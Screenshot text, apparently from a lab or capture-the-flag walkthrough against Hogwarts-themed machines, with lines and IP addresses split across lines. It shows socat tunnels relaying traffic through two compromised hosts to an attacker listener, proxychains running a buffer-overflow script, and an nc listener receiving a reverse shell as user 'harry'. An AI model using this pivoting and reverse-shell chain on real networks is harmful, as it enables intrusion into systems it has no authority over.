 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
root@Aragog:/tmp# hostname
Aragog
root@Aragog:/tmp# hostname -I
10.10.0.128 192.168.1.8 2803:9800:9401:8855:20c:29ff:feef:3c6
8
root@Aragog:/tmp# ./socat TCP-LISTEN:4449,fork TCP:192.168.1.
12:443
1
1st Tunnel (Aragog host)
root@Nagini:/tmp# hostname
Nagini
root@Nagini:/tmp# hostname -I
192.168.100.129 10.10.0.129
root@Nagini:/tmp# ./socat TCP-LISTEN:4441,fork TCP:10.10.0.12
8:4449
2
2nd Tunnel (Nagini host)
4
❯ proxychains python3 server_hogwarts_bof.py
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:7777-<><>-192.168.100.128:9898-<><>-OK
/home/a/Doc/S/e/192.168.10/content # ✓
Execute exploit
❯ nc -nlvp 443
3
Open port in my attacker machine
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.8] 42796
whoami
harry
5
Receive Reverse Shell : )
hostname
2b1599256ca6
hostname -I
hostname: unrecognized option: I
BusyBox v1.32.1 () multi-call binary.
Usage: hostname [OPTIONS] [HOSTNAME | -F FILE]
Notes/Screenshots
Chisel Main server
Target --> Fawkes [192.168.100.128]